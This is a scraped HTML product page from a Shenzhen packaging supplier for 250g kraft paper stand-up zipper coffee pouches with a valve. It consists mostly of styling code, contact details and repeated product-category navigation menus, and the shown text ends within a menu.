

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parfaitpackaging.com/product/250g-8oz-12lb-coffee-bags-kraft-paper-stand-up-zipper-pouches-with-valve/274
body_size: 15952
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.parfaitpackaging.com/parfait.png">

	<meta http-equiv="pragma" content="no-cache" />
	
	                    <title>250g 8oz 1/2lb coffee bags Kraft Paper Stand up Zipper Pouches with Valve | Shenzhen Parfait Industry Co.,Ltd</title>
            <meta name="description" content="Shenzhen Parfait Industry Co.,Ltd is the most demanding 250g 8oz 1/2lb coffee bags Kraft Paper Stand up Zipper Pouches with Valve distributor. We offer the best quality products at affordable rates all around the world." >
                    	
	    			
        <meta name="google-site-verification" content="zlOVY1qwCYzDDppxsErb2BkO1Nr7JOgsfoj5P9pDW64" />
    	
    
        
    <link rel="canonical" href="https://www.parfaitpackaging.com/product/250g-8oz-12lb-coffee-bags-kraft-paper-stand-up-zipper-pouches-with-valve/274" />
   
            
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	
		
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.notmin.css?v=1.22">
	<link rel="stylesheet" type="text/css" href="/assets/css/mystyle.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?v=1.53">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">


	<style type="text/css">
	
     .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .logo{ max-width: 220px; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } .bannermain{ border-bottom:5px solid #8ad7bc; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 40%; right: -138px; z-index: 9999999; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 0 auto 0 0; } /* email subs css start */ .email-subs { position: relative;     margin-top: 20px;}   .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; }
/*email subs css end*/

		section.grey{
			padding: 0px;

					}
.panel p {
    padding-top: 3px;
}

.accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 10px 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 18px;
  transition: 0.4s;
}

.accordion.active, .accordion:hover {
  background-color: #ccc;
}

.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.accordion.active:after {
  content: "\2212";
}

.panel {
    padding: 0px 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
    border: unset;
    box-shadow: 0 0px 10px #ccc;
}
	</style>
	

	
<style type="text/css">

.prod_desc dt {
    border: solid 1px #ccc !important;
    margin: 0 !important;
    padding: 10px 10px !important;
}

.prod_desc dd {
    border: solid 1px #ccc !important;
    padding: 10px 10px !important;
}

.short-descrition-inner dl dt:first-child {
    width: 41% !important;
}

.short-descrition-inner span {
    width: 43% !important;
    display: table-cell;
    float: left;
    line-height: 25px;
}


.short-descrition-inner dl {
    padding: 0 !important;
}


.short-descrition-inner tr td:first-child {
    width: 30% !important;
}

.short-descrition-inner tr {
    padding: 0 !important;
}


ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #000;
    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 40px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #0b6143;
    text-transform: uppercase;
    border-radius: 5px;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 360px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    margin-top: 10px;
    padding-left: 0px;
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
}

.product_secondary_images_container {
  height: 90px;
    margin-bottom: 5px;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
            padding-left: 0px !important;
            padding-right: 8px;
    }
    
    .short-descrition-inner td {
    color: #7c7c7c;
}

.short-descrition-inner td:last-child {
    color: unset !important;
}

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	<div class='clearfix'></div>
	
	<section class="top-top">
	    <div class="container">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 upper-upper">
	               <div class="head-info">
	                   <div class="first">
	                     <img src="/images/mailsss.png">
	                     </div>
	                     <div class="first-ss">
                        <h5>info@parfaitvip.com</h5>
                     </div>
                     
                     <div class="second">
	                     <img src="/images/pin-location.png">
	               </div>
	               <div class="second-ss">
                        <h5>Bugua 1st Rd, Futian District, Shenzhen, China</h5>
                     </div>
                    </div>
                </div>
	         
	                
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-5  col-lg-5 upper">
	                 <ul class="head-icon">
                     <li>
                        <a href="https://www.facebook.com/"><img src="/images/fafa-1.png"></a>
                        <a href="https://twitter.com/"><img src="/images/tata-1.png"></a>
                        <a href="https://www.linkedin.com/"><img src="/images/inki.png"></a>
                        <a href="https://www.instagram.com/"><img src="/images/insta.png"></a>
                     </li>
                  </ul>
	                
	            </div>
	            
	            
	        </div>
	    </div>
	</section>
	
	
	
	<section class="mobile">
	    <div class="container wsmenucontainer position-top">
	        <div class="row">
	            
	            <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
	                <a class="logo" href="https://www.parfaitpackaging.com/" title="Shenzhen Parfait Industry Co.,Ltd">
				 		<img loading="lazy" src="/uploads/images/logo/0157666001635244282-parafait.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
	                
	            </div>
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><img src="/images/home.png" class="img-responsive"><a href="https://www.parfaitpackaging.com/"  >Home</a></li>
            					             <li class=""><img src="/images/about-hea.png" class="img-responsive"><a href="/about-us" >About Us</a></li>
            					              <li class=""><img src="/images/package.png" class="img-responsive"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              			                     			    
                    			              			                    			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/order-by-boxes">Order by Boxes</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                    <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wine-boxes">Wine Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cosmetic-boxes">Cosmetic Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/perfume-boxes">Perfume Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/jewelry-boxes">Jewelry Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/flowers-boxes">Flowers Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/chocolate-boxes">Chocolate Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/watch-boxes">Watch Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tea-boxes">Tea Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/pizza-box">Pizza Box</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/accessories">Accessories</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-bags">Order by Bags</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/kraft-paper-bags">Kraft Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/art-paper-bags">Art Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/envelopes">Envelopes</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/bakery-paper-bags">Bakery Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/clean-bags">Clean Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/aluminum-foil-bags">Aluminum Foil Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stand-up-pouch">Stand Up Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/vacuum-pouch">Vacuum Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-mailer-bags">Biodegradable Mailer Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-plastic-bags">Biodegradable Plastic Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/non-woven-bags">Non-Woven Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-canvas-bags">Cotton & Canvas  Bags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-paper">Order by Paper</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wrapping-tissue-paper">Wrapping Tissue Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/giftflower-wrapping-paper">Gift/Flower Wrapping Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/greaseproof-paper">Greaseproof Paper</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-labels-stickers">Order by Labels & Stickers</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/product-category/labels">Labels</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stickers">Stickers</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tags">Tags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/others">Others</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            							        
            						        		<!--<li><a href="/products">All Products</a></li>-->
            					        		</ul>
            							    </li>
            							    
            							    <li class=""><img src="/images/services.png" class="img-responsive"><a href="/services" >Services</a></li>    
            							    <li class=""><img src="/images/blogs.png" class="img-responsive"><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><img src="/images/calls.png" class="img-responsive"><a href="/contact-us" >Contact Us</a></li>
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				    <div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
	                   </form>
	                   
	             
                  </div>
				</div>
				
	        </div>
	    </div>
	</section>
	

	
		<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row border">
			    
			    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 logo wow flash" style="visibility: visible; animation-name: flash;">
				     
				 	<a class="logo" href="https://www.parfaitpackaging.com/" title="Shenzhen Parfait Industry Co.,Ltd">
				 		<img loading="lazy" src="/uploads/images/logo/0157666001635244282-parafait.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
				
				<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
				    <div class="phonr-num">
				        <h3>Get Free Consultation!</h3>
				        <a href="tel:+86 150 1383 3970">+86 150 1383 3970</a>
				    </div>
				</div>
			    
		</div>
		</div>
	</section>
	
	<section class="menuss">
	    <div class="container wsmenucontainer position-top">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><img src="/images/home.png" class="img-responsive"><a href="https://www.parfaitpackaging.com/"  >Home</a></li>
            					             <li class=""><img src="/images/about-hea.png" class="img-responsive"><a href="/about-us" >About Us</a></li>
            					              <li class=""><img src="/images/package.png" class="img-responsive"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              			                     			    
                    			              			                    			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/order-by-boxes">Order by Boxes</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                    <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wine-boxes">Wine Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cosmetic-boxes">Cosmetic Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/perfume-boxes">Perfume Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/jewelry-boxes">Jewelry Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/flowers-boxes">Flowers Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/chocolate-boxes">Chocolate Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/watch-boxes">Watch Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tea-boxes">Tea Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/pizza-box">Pizza Box</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/accessories">Accessories</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-bags">Order by Bags</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/kraft-paper-bags">Kraft Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/art-paper-bags">Art Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/envelopes">Envelopes</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/bakery-paper-bags">Bakery Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/clean-bags">Clean Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/aluminum-foil-bags">Aluminum Foil Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stand-up-pouch">Stand Up Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/vacuum-pouch">Vacuum Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-mailer-bags">Biodegradable Mailer Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-plastic-bags">Biodegradable Plastic Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/non-woven-bags">Non-Woven Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-canvas-bags">Cotton & Canvas  Bags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-paper">Order by Paper</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wrapping-tissue-paper">Wrapping Tissue Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/giftflower-wrapping-paper">Gift/Flower Wrapping Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/greaseproof-paper">Greaseproof Paper</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-labels-stickers">Order by Labels & Stickers</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/product-category/labels">Labels</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stickers">Stickers</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tags">Tags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/others">Others</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
